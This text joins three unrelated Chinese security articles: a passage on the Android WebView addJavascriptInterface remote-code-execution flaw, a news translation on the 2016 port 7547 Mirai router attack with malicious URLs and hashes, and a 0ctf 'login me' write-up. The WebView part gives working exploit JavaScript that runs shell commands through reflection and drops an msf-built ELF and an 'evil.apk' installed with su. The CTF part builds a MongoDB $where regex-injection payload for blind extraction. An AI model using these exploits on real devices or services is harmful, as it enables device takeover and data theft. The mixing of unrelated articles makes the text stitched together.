提示:如何检测出“accessibility”和 “accessibilityTraversal”接口----设置-辅助功能-开启系统或第三方辅助服务<br><br>
<b><font color=red>如果当前app存在漏洞,将会在页面中输出存在漏洞的接口方便程序员做出修改:</font></b>
</p>
<script type="text/javascript">
function check()
{
//遍历window对象,是为了找到包含getClass()的对象
//因为Android映射的JS对象也在window中,所以肯定会遍历到
for (var obj in window)
{
try {
if ("getClass" in window[obj]) {
try{
window[obj].getClass();
document.write('<span style="color:red">'+obj+'</span>');
document.write('<br />');
}catch(e){
}
}
} catch(e) {
}
}
}
check();
</script>
</body>
</html>
[
EXP:
<script type="text/javascript">
var i=0;
function getContents(inputStream)
{
var contents = ""+i;
var b = inputStream.read();
var i = 1;
while(b != -1) {
var bString = String.fromCharCode(b);
contents += bString;
contents += "\n"
b = inputStream.read();
}
i=i+1;
return contents;
}
function execute(cmdArgs)
{
for (var obj in window) {
console.log(obj);
if ("getClass" in window[obj]) {
alert(obj);
return window[obj].getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
}
}
}
var res = execute(["/system/bin/sh", "-c", "ls -al /sdcard"]);
document.write(getContents(res.getInputStream()));
</script>
[
想要上线需要执行反弹shell,但是鉴于我是android4.1操作系统,且没有nc等反弹shell的命令,所以只能通过注入木马执行上线。
第一种方法是安装木马apk,安装后需要用户主动点击上线;
第二种方法是通过注入一个二进制木马文件,然后远程代码执行进行上线。
由于第一种时效性不好,所以我们尝试第二种。
var bin = "\\x50\\x4b\\x03\\x04\\x14\\x85\\xbe\\x86\\xbe\\x83\\x5e\\x40\\x3f\\x42\\xbf--------\\x40\\x7f"
execute(["/system/bin/sh","-c","echo '"+bin+"' > /data/data/com.example.webviewtest/testBin"]);
execute(["chmod","755","/data/data/com.example.webviewtest/testBin"]);
execute(["/data/data/com.example.webviewtest/testBin"]);
实现过程:通过msf生成相应系统版本(x86/x86)的`elf`,再将shellcode转为16进制( **必须是\\\x格式**
),由加载的js代码实现反射。app安装后,可以实现打开瞬间上线
在我想要尝试注入恶意apk文件,发现shellcode文件大小存在限制,测试发现shellcode代码量过大会加载不完全,整个过程webview显示页面会卡住,并不能实现正常上线效果,所以通过
**分步注入** 分步写入apk shellcode,具体实现如下:
var armBinary1 = "\\x50\\x4b\\x03\\x04\\x14\\x42\\xbf--------\\x40\\x7f"
var armBinary2 = "\\x93\\x9a\\xff\\xa2\\x56--------\\x5f\\x0a\\x3d\\"
var armBinary3 = "\\xdb\\x06\\x00\\x00\\x0c\\x1c--------\\\\x00\\x00\\x13"
var armBinary4 = "\\x2e\\x78\\x6d\\x6c\\xad\\x97--------\\\\xcb\\x00\\x00\\x00"
execute(["/system/bin/sh","-c","echo -n '"+armBinary1+"' > /mnt/sdcard/evil.apk"]);
execute(["/system/bin/sh","-c","echo -n '"+armBinary2+"' >> /mnt/sdcard/evil.apk"]);
execute(["/system/bin/sh","-c","echo -n '"+armBinary3+"' >> /mnt/sdcard/evil.apk"]);
execute(["/system/bin/sh","-c","echo -n '"+armBinary4+"' >> /mnt/sdcard/evil.apk"]);
execute(["su","-c","pm install -r /mnt/sdcard/evil.apk"]);
通过将shellcode分成多份,再对文件进行追加写入,最后pm install 安装指定位置下的恶意apk。
项目地址:[Android-webview-inject-shell](https://github.com/dummersoul/Android-webview-inject-shell)
## 四、Webview历史发展
在API level低于16时,android系统对`webView.addJavascriptInterface`并没有进行任何校验,漏洞编号:
**CVE-2012-6336** (Android <= 4.1.2)
出现第一个RCE漏洞之后,android为了防止java层的函数被随意调用,规定被调用的函数必须以`@JavascriptInterface`进行注释,且不能随意给Java层函数添加
`@JavascriptInterface`
防护建议:
尽量不要使用addJavascriptInterface接口,以免带来不必要的安全隐患,如果一定要使用addJavascriptInterface接口:
* 如果使用 HTTPS 协议加载 URL,应进行证书校验防止访问的页面被篡改挂马
* 如果使用 HTTP 协议加载 URL,应进行白名单过滤、完整性校验等防止访问的页面被篡改
* 如果加载本地 Html,应将 html 文件内置在 APK 中,以及进行对 html 页面完整性的校验
在2014年发现了android系统中`java/android/webkit/BrowserFrame.java`中的`searchBoxJavaBridge_`接口存在远程代码执行漏洞,漏洞编号:
**CVE-2014-1939** (Android <= 4.3.1)
防护建议:移除存在漏洞的接口
removeJavascriptInterface("searchBoxJavaBridge_");
同年香港理工大学研究人员发现了webkit中默认接口位于`java/android/webkit/AccessibilityInjector.java`,分别是`accessibility`和`accessibilityTraversal`,调用这个组件的应用在开启辅助功能选项中第三方服务的安卓系统会造成远程代码执行漏洞。漏洞编号:
**CVE-2014-7224** (Android <= 4.4)
removeJavascriptInterface("accessibility");
removeJavascriptInterface("accessibilityTraversal");
## 五、总结
通过java的反射机制致使未进行安全防护的交互接口存在远程代码执行漏洞,存在于android4.4版本之前,初步了解了在安卓系统组件中存在的漏洞。
## 六、参考
[关于Android中WebView远程代码执行漏洞浅析](https://cloud.tencent.com/developer/article/1743487)
[Android WebView 漏洞](https://www.usmacd.com/2021/11/05/webview_java/) | 社区文章 |
# 【国际快讯】路由器高危漏洞致德国电信超90万用户遭遇网络中断(19:00更新)
|
##### 译文声明
本文是翻译文章,文章来源:isc.sans
原文地址:<https://isc.sans.edu/diary/Port+7547+SOAP+Remote+Code+Execution+Attack+Against+DSL+Modems/21759>
译文仅供参考,具体内容表达以及含义原文为准。
**事件概述**
上周末数百万德国网民遭遇一系列的网络中断,究其原因是一次失败的家用路由器劫持。德国电信(Deutsche
Telekom)的2000万用户中有90万用户收到本次网络中断影响,从上周日一直持续到本周一。本周一德国电信发布的声明中表明本轮攻击主要是为了进一步扩大感染,相信针对联网设备的更大型攻击将会在最近1个月内发生。
在过去24小时内,奥地利的TR-069路由器流量大幅增加。通过Shodan搜索,在奥地利开放7547端口的设备可以到达53000个。
我们目前看到的大多数流量来自其他用户的DSL调制解调器,其中很多来自巴西。
**德国电信现在为受影响的路由器提供固件更新。**
新版固件地址:
<https://www.telekom.de/hilfe/geraete-zubehoer/router/speedport-w-921v/firmware-zum-speedport-w-921v>
建议受影响的用户关闭电源,然后30秒后重新启动,之后路由器会从Telekom服务器检索新固件。
**临时解决办法**
如果你怀疑你的路由器可能受到本次漏洞影响,你可以重启路由器并检查是否开放了7547端口,如果开放了该端口请在路由器上对该端口进行访问限制。
但如果你的路由器已经感染,路由器将不再监听7547端口,你可以选择更新最新的官方固件并进行初始化操作,以免受该漏洞的危害。
**
**
**事态更新**
在运营商对旧的攻击地址:l.ocalhost.host进行了访问限制后,攻击者开始改用:timeserver.host和ntp.timerserver.host这两个域名进行攻击。
这两个主机名都解析到了:176.74.176.187(感谢Franceso)。在我们的蜜罐中还观察到了更多的恶意域名,请参阅下面的信息。
在最近几天,对7547端口的攻击大大增加。这些扫描似乎利用了流行的DSL路由器中的漏洞。这个问题可能已经导致德国ISP运营商德国电信出现严重问题,并可能影响其他人(考虑到美国可能也会在未来几周受影响)。对于德国电信,Speedport路由器似乎是这次事件的主要问题。
通过Shodan搜索,约4100万个设备开放7547端口。代码看起来是从Mirai派生的,带有对SOAP漏洞的附加扫描。目前,蜜罐IP每5-10分钟收到一个请求。
感谢james提供给我们他捕获到的请求。
****
**
**
**分析一下这个请求中的几个有趣的功能**
1.它似乎利用了TR-069配置协议中的常见漏洞。
2.Metasploit模块实现漏洞利用漏洞。详细请看:<https://www.exploit-db.com/exploits/40740/>
3.使用的主机名l.ocalhost.host 并不是localhost;-).这个主机名解析到了212.92.127.146,但是其他的解析到5.188.232.[1,2,3,4]地址。现在,主机名似乎不能正常解析。但是但它仍然能解析在其他ISP运营商的缓存数据。
4.文件“1”是MIPS可执行文件。基于字符串,文件包括上面的SOAP请求,以及检索文件“2”的请求,该文件是“1”的MSB MIPS变体。
ARM似乎还有一个文件“3”。
5.最后,基于字符串,文件启用在防火墙规则,开启7547端口保护路由器免受其他黑客的攻击,并且它停掉了telnet服务限制用户远程刷新路由器固件。
**
**
**网传:两名黑客出租包含40万设备的Mirai僵尸网络**
出售僵尸网络的两名黑客叫BestBuy 和 Popopret,他们被认为与
GovRAT恶意程序有关联,该恶意程序被用于从多家美国公司内部窃取数据。他们的DDoS租赁服务并不便宜,租赁5万设备组成的僵尸网络两周的费用在3千到4千美元。但是不得不说有了这样的攻击资源购买渠道,未来使用IOT设备进行拒绝服务攻击的事件会越来越多。
**未确认易受攻击路由器列表**
– Eir D1000 Wireless Router (rebranded Zyxel Modem used by Irish ISP Eir)
– Speedport Router (Deutsche Telekom)
**
**
**涉及的恶意下载地址**
http://5.8.65.5/1
http://5.8.65.5/2
http://l.ocalhost.host/1
http://l.ocalhost.host/2
http://l.ocalhost.host/3
http://l.ocalhost.host/x.sh
http://p.ocalhost.host/x.sh
http://timeserver.host/1
http://ntp.timerserver.host/1
http://tr069.pw/1
http://tr069.pw/2
**SHA256 哈希 (文件 1-7)**
7e84a8a74e93e567a6e7f781ab5764fe3bbc12c868b89e5c5c79924d5d5742e2 1
7e84a8a74e93e567a6e7f781ab5764fe3bbc12c868b89e5c5c79924d5d5742e2 2
1fce697993690d41f75e0e6ed522df49d73a038f7e02733ec239c835579c40bf 3
828984d1112f52f7f24bbc2b15d0f4cf2646cd03809e648f0d3121a1bdb83464 4
c597d3b8f61a5b49049006aff5abfe30af06d8979aaaf65454ad2691ef03943b 5
046659391b36a022a48e37bd80ce2c3bd120e3fe786c204128ba32aa8d03a182 6
5d4e46b3510679dc49ce295b7f448cd69e952d80ba1450f6800be074992b07cc 7
**文件类型(文件 1-7)**
1: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped
2: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped
3: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped
4: ELF 32-bit LSB executable, Renesas SH, version 1 (SYSV), statically linked, stripped
5: ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked, stripped
6: ELF 32-bit MSB executable, SPARC version 1 (SYSV), statically linked, stripped
7: ELF 32-bit MSB executable, Motorola 68020 - invalid byte order, version 1 (SYSV), statically linked, stripped
**Virustotal的分析链接**
<https://virustotal.com/en/file/2548d997fcc8f32e2aa9605e730af81dc18a03b2108971147f0d305b845eb03f/analysis/>
<https://virustotal.com/en/file/97dd9e460f3946eb0b89ae81a0c3890f529ed47f8bd9fd00f161cde2b5903184/analysis/>
感谢Gebhard和Francesco的提供的相关链接和信息。
**参考文档**
* * *
<https://devicereversing.wordpress.com/2016/11/07/eirs-d1000-modem-is-wide-open-to-being-hacked/>
<https://badcyber.com/new-mirai-attack-vector-bot-exploits-a-recently-discovered-router-vulnerability/>
**【权威发布】从德国断网事件看mirai僵尸网络的演化(新变种和旧主控)(19:00更新)**
360网络安全研究院权威发布:<http://bobao.360.cn/learning/detail/3236.html>
**相关文章导读**
[**【漏洞分析】Dlink DIR路由器HNAP登录函数的多个漏洞**
****](http://bobao.360.cn/learning/detail/3191.html) ****
[****【漏洞分析】必虎uRouter无线路由器中惊现多处安全漏洞** ******
****](http://bobao.360.cn/learning/detail/2975.html) ** ******
[**【技术分享】Dlink DWR-932B路由器被爆多个安全漏洞** ****
********](http://bobao.360.cn/learning/detail/3079.html)
[**【国际资讯】360攻防实验室:D-link多款路由器存在高危漏洞** ****
****](http://bobao.360.cn/news/detail/1433.html) | 社区文章 |
## 前记
一直想复现0ctf的题目,ezdoor就不说了,当时做完了web的部分,但是拿下来的文件opcache少了个00我也是服了,后来的反编译一直报错,想到就心塞....
今天又想起来另一道给了源码的题目,就是login
me,说实话,复现这题也是为了自己学习新的语言,给自己一些挑战,毕竟是nodejs+mongodb,之前自己都没有接触过这方面的开发,只是有略微了解。所以也可以说又是一次标准的零基础日题了~
## 环境搭建
### mongodb搭建
首先是下载
curl -O https://fastdl.mongodb.org/linux/mongodb-linux-x86_64-3.0.6.tgz
然后就出问题了,如图:
解决方案
subl /etc/resolv.conf
添加
nameserver 8.8.8.8
nameserver 8.8.4.4
nameserver 198.153.192.1
nameserver 198.153.194.1
nameserver 208.67.222.222
nameserver 208.67.220.220
然后
service NetworkManager restart
即可
下载完成后
tar -zxvf mongodb-linux-x86_64-3.0.6.tgz
解压后启动mongodb
cd ./mongodb-linux-x86_64-3.0.6/bin/
启动
./mongod
报错
2018-04-08T17:19:33.264-0700 I STORAGE [initandlisten] exception in initAndListen: 29 Data directory /data/db not found., terminating
2018-04-08T17:19:33.264-0700 I CONTROL [initandlisten] dbexit: rc: 100
发现没有`/data/db`,我们去创建
mkdir -p /data/db
再启动,启动完成后,我们尝试
发现成功
### 安装nodejs
sudo apt-get install nodejs
sudo apt-get install npm
测试
发现安装完毕
后尝试node指令,发现继续报错,发现未安装完毕
apt install nodejs-legacy
即可解决
### 启动服务
启动我们的js文件
node index.js
继续报错
发现模块没安装(和python差不多)
于是装模块
npm install express
npm install moment
npm install mongodb
npm install body-parser
装完后
node index.js
继续警告
body-parser deprecated undefined extended: provide extended option fuck.js:4:20
修改index.js
// app.use(bodyParser.urlencoded({}));
app.use(bodyParser.urlencoded({extended:false}));
用后者即可解决
继续运行
node.js
发现各种报错
比如
Error: Can't set headers after they are sent.
进程直接崩了
无奈,手动修改源码,改了若干处,用了catch捕捉,和next(),最后可运行脚本如下
var express = require('express')
var app = express()
var bodyParser = require('body-parser')
// app.use(bodyParser.urlencoded({}));
app.use(bodyParser.urlencoded({extended:false}));
var path = require("path");
var moment = require('moment');
var MongoClient = require('mongodb').MongoClient;
var url = "mongodb://localhost:27017/";
MongoClient.connect(url, function(err, db) {
if (err) throw err;
dbo = db.db("test_db");
var collection_name = "users";
var password_column = "password_"+Math.random().toString(36).slice(2)
var password = "21851bc21ae9085346b99e469bdb845f";
// flag is flag{password}
var myobj = { "username": "admin", "last_access": moment().format('YYYY-MM-DD HH:mm:ss Z')};
myobj[password_column] = password;
dbo.collection(collection_name).remove({});
dbo.collection(collection_name).update(
{ name: myobj.name },
myobj,
{ upsert: true }
);
app.get('/', function (req, res) {
res.sendFile(path.join(__dirname,'index.html'));
})
app.post('/check', function (req, res,next) {
var check_function = 'if(this.username == #username# && #username# == "admin" && hex_md5(#password#) == this.'+password_column+'){\nreturn 1;\n}else{\nreturn 0;}';
for(var k in req.body){
var valid = ['#','(',')'].every((x)=>{return req.body[k].indexOf(x) == -1});
if(!valid)
{
res.send('Nope');
return next();
}
check_function = check_function.replace(
new RegExp('#'+k+'#','gm')
,JSON.stringify(req.body[k]))
}
var query = {"$where" : check_function};
var newvalue = {$set : {last_access: moment().format('YYYY-MM-DD HH:mm:ss Z')}}
dbo.collection(collection_name).updateOne(query,newvalue,function (e,r){
if(e)
{
console.log('\r\n', e, '\r\n', e.stack);
try {
res.end(e.stack);
}
catch(e) { }
return next()
}
res.send('ok');
// ... implementing, plz dont release this.
});
})
app.listen(8081)
});
由于本地复现,我就不把flag处理了,就是
flag{21851bc21ae9085346b99e469bdb845f}
然后
mongodb://localhost:27017/
默认开在27017端口,所以不用管
此时去查看表和数据是否正常
> db.users.find()
{ "_id" : ObjectId("5acb11582be7bd70afb9d4c3"), "username" : "admin", "last_access" : "2018-04-09 00:08:08 -07:00", "password_6ya2mt945d9jatt9" : "21851bc21ae9085346b99e469bdb845f" }
发现一切正常,环境最终搭建完毕
心里一万句mmp
## 源码分析
这里就直接分析题目当时泄露的源码了,虽然对nodejs不了解..但毕竟都是代码,强行读还是能读的
var express = require('express')
var app = express()
var bodyParser = require('body-parser')
app.use(bodyParser.urlencoded({}));
var path = require("path");
var moment = require('moment');
var MongoClient = require('mongodb').MongoClient;
var url = "mongodb://localhost:27017/";
MongoClient.connect(url, function(err, db) {
if (err) throw err;
dbo = db.db("test_db");
var collection_name = "users";
var password_column = "password_"+Math.random().toString(36).slice(2)
var password = "XXXXXXXXXXXXXXXXXXXXXX";
// flag is flag{password}
var myobj = { "username": "admin", "last_access": moment().format('YYYY-MM-DD HH:mm:ss Z')};
myobj[password_column] = password;
dbo.collection(collection_name).remove({});
dbo.collection(collection_name).update(
{ name: myobj.name },
myobj,
{ upsert: true }
);
app.get('/', function (req, res) {
res.sendFile(path.join(__dirname,'index.html'));
})
app.post('/check', function (req, res) {
var check_function = 'if(this.username == #username# && #username# == "admin" && hex_md5(#password#) == this.'+password_column+'){\nreturn 1;\n}else{\nreturn 0;}';
for(var k in req.body){
var valid = ['#','(',')'].every((x)=>{return req.body[k].indexOf(x) == -1});
if(!valid) res.send('Nope');
check_function = check_function.replace(
new RegExp('#'+k+'#','gm')
,JSON.stringify(req.body[k]))
}
var query = {"$where" : check_function};
var newvalue = {$set : {last_access: moment().format('YYYY-MM-DD HH:mm:ss Z')}}
dbo.collection(collection_name).updateOne(query,newvalue,function (e,r){
if(e) throw e;
res.send('ok');
// ... implementing, plz dont release this.
});
})
app.listen(8081)
});
首先看前面一堆定义
var express = require('express')
var app = express()
var bodyParser = require('body-parser')
app.use(bodyParser.urlencoded({}));
var path = require("path");
var moment = require('moment');
var MongoClient = require('mongodb').MongoClient;
var url = "mongodb://localhost:27017/";
大致就是引入模块,和python差不多
express
body-parser
path
moment
mongodb
然后是nodejs与mongodb的连接
var MongoClient = require('mongodb').MongoClient;
var url = "mongodb://localhost:27017/";
紧接着看操作
MongoClient.connect(url, function(err, db) {
if (err) throw err;
dbo = db.db("test_db");
var collection_name = "users";
var password_column = "password_"+Math.random().toString(36).slice(2)
var password = "XXXXXXXXXXXXXXXXXXXXXX";
// flag is flag{password}
var myobj = { "username": "admin", "last_access": moment().format('YYYY-MM-DD HH:mm:ss Z')};
myobj[password_column] = password;
dbo.collection(collection_name).remove({});
dbo.collection(collection_name).update(
{ name: myobj.name },
myobj,
{ upsert: true }
);
连接上后,得到几个关键信息
数据库名:test_db
表名:users
字段名:
username
last_access
以及随机生成的password列名
password_"+Math.random().toString(36).slice(2)
结果大致这样
password_6ya2mt945d9jatt9
然后数据如下
var myobj = { "username": "admin", "last_access": moment().format('YYYY-MM-DD HH:mm:ss Z')};
myobj[password_column] = password;
其中password就是我们需要的flag
然后进行操作
dbo.collection(collection_name).remove({});
dbo.collection(collection_name).update(
{ name: myobj.name },
myobj,
{ upsert: true }
);
把之前的都删了,然后更新成最新的
也就是说,password这一列的列名每个人都不一样,但是对应的数据不会变,也就是flag
等于给我们的注入加大了难度,即无列名注入
然后接着看两个路由,又想到了python.....
app.get('/', function (req, res)
app.post('/check', function (req, res)
先看get方法的路由
app.get('/', function (req, res) {
res.sendFile(path.join(__dirname,'index.html'));
})
没什么特别的,就是你直接访问这个页面,会打印index.html的源代码
然后看post方法的路由
app.post('/check', function (req, res) {
var check_function = 'if(this.username == #username# && #username# == "admin" && hex_md5(#password#) == this.'+password_column+'){\nreturn 1;\n}else{\nreturn 0;}';
for(var k in req.body){
var valid = ['#','(',')'].every((x)=>{return req.body[k].indexOf(x) == -1});
if(!valid) res.send('Nope');
check_function = check_function.replace(
new RegExp('#'+k+'#','gm')
,JSON.stringify(req.body[k]))
}
var query = {"$where" : check_function};
var newvalue = {$set : {last_access: moment().format('YYYY-MM-DD HH:mm:ss Z')}}
dbo.collection(collection_name).updateOne(query,newvalue,function (e,r){
if(e) throw e;
res.send('ok');
// ... implementing, plz dont release this.
});
})
这里就是一个拼接,大致上就是看你post的username和password是否带有危险参数
即
#
(
)
携带了就返回nope
若未携带,则进行拼接查询,将结果的last_access时间更改为最新的,然后返回ok
这里为了明显,我举个例子
比如我们post数据
username=admin&password=2
经过他的处理变成
if(this.username == "admin" && "admin" == "admin" && hex_md5("2") == this.password_f47ta8usnzrozuxr){ return 1; }else{ return 0;}
然后查询是否有
username = admin
password = md5(2)
的数据
如果有,则更新这条数据的最后登入时间,反则不操作
并且一律返回ok
所以,只要没带危险字符都是返回ok
然后最后是服务端口
app.listen(8081)
即服务跑在8081端口上
## 攻击点思考
一点一点思考,虽然没做过nodejs相关的知识学习,但是至少sql注入做的不少
对于返回一律是相同的操作,注入无非两种方式:
报错注入
时间盲注
经过随手测试
username[]=admin&password=2
发现竟然会报错
MongoError: exception: SyntaxError: Unexpected token ILLEGAL
at /var/challenge/0ctf-loginme/node_modules/mongodb-core/lib/connection/pool.js:595:61
at authenticateStragglers (/var/challenge/0ctf-loginme/node_modules/mongodb-core/lib/connection/pool.js:513:16)
at null.messageHandler (/var/challenge/0ctf-loginme/node_modules/mongodb-core/lib/connection/pool.js:549:5)
at emitMessageHandler (/var/challenge/0ctf-loginme/node_modules/mongodb-core/lib/connection/connection.js:309:10)
at Socket.<anonymous> (/var/challenge/0ctf-loginme/node_modules/mongodb-core/lib/connection/connection.js:452:17)
at emitOne (events.js:77:13)
at Socket.emit (events.js:169:7)
at readableAddChunk (_stream_readable.js:146:16)
at Socket.Readable.push (_stream_readable.js:110:10)
at TCP.onread (net.js:523:20)
那么意味着可能无需进行时间注入
但是从另一个角度思考
我们没有括号,并且不知道列名
攻击对象是mongodb
这里需要知道mongodb是nosql的一种,和我们之前做过的mysql等不太一样
那么突破口在哪里呢?
我们可以看见,代码中的username和password是直接进行拼接的
那我们能不能构造代码注入之类的呢?
替换点在
check_function = check_function.replace(
new RegExp('#'+k+'#','gm')
,JSON.stringify(req.body[k]))
那么这里的RegExp和stringify会不会有问题呢?
我们重点分析一下下面这个流程
for(var k in req.body){
var valid = ['#','(',')'].every((x)=>{return req.body[k].indexOf(x) == -1});
if(!valid) res.send('Nope');
check_function = check_function.replace(
new RegExp('#'+k+'#','gm')
,JSON.stringify(req.body[k]))
}
把恶意字符检测部分去掉
for(var k in req.body)
{
check_function = check_function.replace(
new RegExp('#'+k+'#','gm')
,JSON.stringify(req.body[k]))
}
k是什么?
我们测试一下
var req = Array();
req.body = {'username':'admin','password':'123'};
for(var k in req.body){
console.log(k);
}
打印出结果
username
password
我继续测试
var req = Array();
req.body = {'username':'admin','password':'123','skysec.top':'1111','testtest':'123'};
for(var k in req.body){
console.log(k);
}
打印结果
username
password
skysec.top
testtest
(注:这里由于我不了解nodejs,所以我类比一下php的称呼)
很明显,req.body是一个键值数组,而k正是键名
那么
new RegExp('#'+k+'#','gm')
是什么意思呢?
意思也很简单
g
全局匹配
m
多行;让开始和结束字符(^ 和 $)工作在多行模式工作(例如,^ 和 $ 可以匹配字符串中每一行的开始和结束(行是由 \n 或 \r 分割的),而不只是整个输入字符串的最开始和最末尾处。
合起来就是匹配
#键名#
这样的字符串
然后格式化一下
JSON.stringify(req.body[k])
即用值代替
这样例如
#username#
这样的字符串就被替换成了值
admin
但是这样显然引发了严重的错误
因为这个req.body的内容我们可控
即我们可控键名和值
那么这个时候,注意到正则
new RegExp('#'+k+'#','gm')
如果这个k我们可控,我们能否构造恶意代码呢?
## 正则大法
这么一道看似注入的题目,实则就是在考正则表达式
心里一万只cnm飞奔,可以说非常难受了
如果没有正则基础的那么解决这个题会非常难受
考虑到这是面向零基础的文章
所以直接分析payload的构造了
否则讲正则的话能写一本书了
这里给出参考文章
https://coxxs.me/676
以及最后的payload
username=admin&%3F%28%3F%3D%5C%29%7B%29%7C1=%5D%20%2B&%3F%3D%3D%20this.%7C1=%3C%3Dthis%5B&%3Fhex.%2A%3Frd.%2A%3F%22%7C1=9&%3F%22%28%3F%3D%5C%29%29%7C1=&%3F0%3B%7C1=skysec.top&%3Fskysec.top%7C1=%2Ba%2B
解码后我们得到的req.body为
'username':'admin','?(?=\\){)|1':'] +','?== this.|1':'<=this[','?hex.*?rd.*?"|1':'123','?"(?=\\))|1':'','?0;|1':'skysec.top','?skysec.top|1':'+a+'
为了方便查看
我们看一下有哪些键名
username
?(?=\){)|1
?== this.|1
?hex.*?rd.*?"|1
?"(?=\\))|1
?0;|1
?skysec.top|1
### ?....|1
这个正则出现频率很高,可以说每一个键名里都出现了
那么这个正则的作用是什么呢?
我们拆分分析
?
匹配前面的子表达式零次或一次,或指明一个非贪婪限定符
这里的
?
用于匹配前面的
#
然后
....
这部分是我们自己构造的正则
最后
|1
我们看一下
|
指明两项之间的一个选择
所以
|1
即如果前面匹配成功,则不再往后匹配
所以这样一来,就导致#对于我们自己填写的正则无任何作用,作用的一直是我们自己构造的正则
解决了两个#的正则问题,我们现在来解决替换内容的问题
### 第一个键名解析
第一个
?(?=\){)|1
即
(?=\){)
去掉转义
(?=){)
再去掉最外面包裹的括号
?=){
显而易见了
这里提及一个知识点,叫做断言,只匹配一个位置
比如,你想匹配一个"人"字,但是你只想匹配中国人的人字,不想匹配法国人的人
就可以用一下表达式
(?=中国)人
这里即匹配
){
然后看他的值
] +
那么我们的check_fuction变为
if(this.username == "admin" && "admin" == "admin" && hex_md5(#password#) == this.password_6ya2mt945d9jatt9"] +"){
return 1;
}else{
return 0;}
这一步的作用为:
为构造
this["password_column"]
铺垫
### 第二个键名解析
看第二个键
?== this.|1
去掉外层包裹
== this.
这个就很通俗易懂了:匹配`== this.`这个字符串
然后看他的值
<=this[
那么我们的check_fuction继续变为
if(this.username == "admin" && "admin" == "admin" && hex_md5(#password#) "<=this["password_6ya2mt945d9jatt9"] +"){
return 1;
}else{
return 0;}
这一步的作用也很明显
构造出比较符
<=
并且彻底闭合我们的
this["password_column"]
### 第三个键名解析
然后看第三个键
?hex.*?rd.*?"|1
去掉外层包裹
hex.*?rd.*?"
很显然这里的意思就是匹配
hex_md5(#password#)
这样的东西
然后值我这里设置为123
然后我们的check_fuction变为
if(this.username == "admin" && "admin" == "admin" && "123"<=this["password_6ya2mt945d9jatt9"] +"){
return 1;
}else{
return 0;}
这里的作用是最关键的,即将之前难以下手的hex_md5直接替换成任意值,即我们想要注出的password
### 第四个键名解析
然后看第四个键
?"(?=\))|1
去掉外层包裹
"(?=\))
这里还是之前所说的断言,和中国人的例子
我们想匹配一个"人"字,但是只想匹配中国人的人字,不想匹配法国人的人
就可以用一下表达式
(?=中国)人
那么这里只想匹配双引号
并且是后面有)的双引号
然后值为
""
然后我们的check_fuction变为
if(this.username == "admin" && "admin" == "admin" && "123"<=this["password_6ya2mt945d9jatt9"] +""){
return 1;
}else{
return 0;}
这一步的作用即闭合引号
### 第五个键名解析
然后看第五个键
?0;|1
去掉外层包裹
0;
这里的意思也很简单
就是匹配
0;
这个字符串
对应的值为
skysec.top
然后我们的check_function变为
if(this.username == "admin" && "admin" == "admin" && "123"<=this["password_6ya2mt945d9jatt9"] +""){
return 1;
}else{
return "skysec.top"}
这一步的作用就是将return后的值变成一个特殊字符(skysec.top),方便后面的操作
### 第六个键名解析
然后最后一个键
?skysec.top|1
去掉外层包裹
skysec.top
即匹配`skysec.top`字符串
然后替换为值
'+a+'
最后我们得到的check_function为
if(this.username == "admin" && "admin" == "admin" && "123"<=this["password_6ya2mt945d9jatt9"] +""){
return 1;
}else{
return ""+a+""}
这样分析就十分的简单了
即如果我们前面猜测的password(123)小于等于正确的password,那么将return 1
此时程序正常
但若我们猜测的password(999)大于正确的password,则return a
显然不存在这个定义的a,那么程序将会抛出错误
由此我们即可构造注入
## payload构造
综合上述,我们写出一个可利用的payload转化脚本
import urllib
payload = ""
string = 'username:admin,?(?=\\){)|1:] +,?== this.|1:<=this[,?hex.*?rd.*?"|1:9,?"(?=\\))|1:,?0;|1:skysec.top,?skysec.top|1:+a+'
num = string.split(",")
for i in num:
tmp = i.split(":")
payload += urllib.quote(tmp[0])+"="+urllib.quote(tmp[1])+"&"
print payload[:-1]
生成payload
username=admin&%3F%28%3F%3D%5C%29%7B%29%7C1=%5D%20%2B&%3F%3D%3D%20this.%7C1=%3C%3Dthis%5B&%3Fhex.%2A%3Frd.%2A%3F%22%7C1=9&%3F%22%28%3F%3D%5C%29%29%7C1=&%3F0%3B%7C1=skysec.top&%3Fskysec.top%7C1=%2Ba%2B
此时我们猜测的password为9,此时post该数据,可以发现页面报错
MongoError: ReferenceError: a is not defined
at _funcs1 (_funcs1:4:11) near '""}' (line 4)
at Function.MongoError.create (/var/challenge/0ctf-loginme/node_modules/mongodb-core/lib/error.js:45:10)
at toError (/var/challenge/0ctf-loginme/node_modules/mongodb/lib/utils.js:149:22)
at /var/challenge/0ctf-loginme/node_modules/mongodb/lib/collection.js:1035:39
at /var/challenge/0ctf-loginme/node_modules/mongodb-core/lib/connection/pool.js:541:18
at nextTickCallbackWith0Args (node.js:419:9)
at process._tickCallback (node.js:348:13)
和我们之前的预想一样,a未被定义,说明9比正确password的首位大
我们改成1
username=admin&%3F%28%3F%3D%5C%29%7B%29%7C1=%5D%20%2B&%3F%3D%3D%20this.%7C1=%3C%3Dthis%5B&%3Fhex.%2A%3Frd.%2A%3F%22%7C1=1&%3F%22%28%3F%3D%5C%29%29%7C1=&%3F0%3B%7C1=skysec.top&%3Fskysec.top%7C1=%2Ba%2B
可以发现页面正常返回ok
由此,我们之前的预想全部正确,但是在编写脚本的时候又遇到了新的问题
因为传递的data在python里是dict
dict在post时候会根据键名自己排序
变成了
{'username': 'admin', '?0;|1': 'skysec.top', '?hex.*?rd.*?"|1': 'f', '?(?=\\){)|1': '] +', '?skysec.top|1': '+a+', '?"(?=\\))|1': '', '?== this.|1': '<=this['}
这和我们的预期顺序
{'username':'admin','?(?=\\){)|1':'] +','?== this.|1':'<=this[','?hex.*?rd.*?"|1':'123','?"(?=\\))|1':'','?0;|1':'skysec.top','?skysec.top|1':'+a+'}
显然不符,这就导致了问题
因为Nodejs不是php指定参数名,我们传递的顺序正是req.body的顺序
但是正则匹配正是根据req.body的顺序,逐个替换
如果req.body里面的值相同,但顺序不一样,也会导致正则替换的严重错误
比如,预想中,我们第2个值的替换是为第3个值做铺垫,现在第2和第3换了个位置,就会越过我们的预期,导致错误。
所以最后还是选择了burp直接跑即可
最后运行后即可获得flag
21851bc21ae9085346b99e469bdb845f
和我们最初设置的值一致,故此,此题完结
## 后记
这个题因为我基础比较薄弱,我整整搞了大半天,正则真的是博大精深
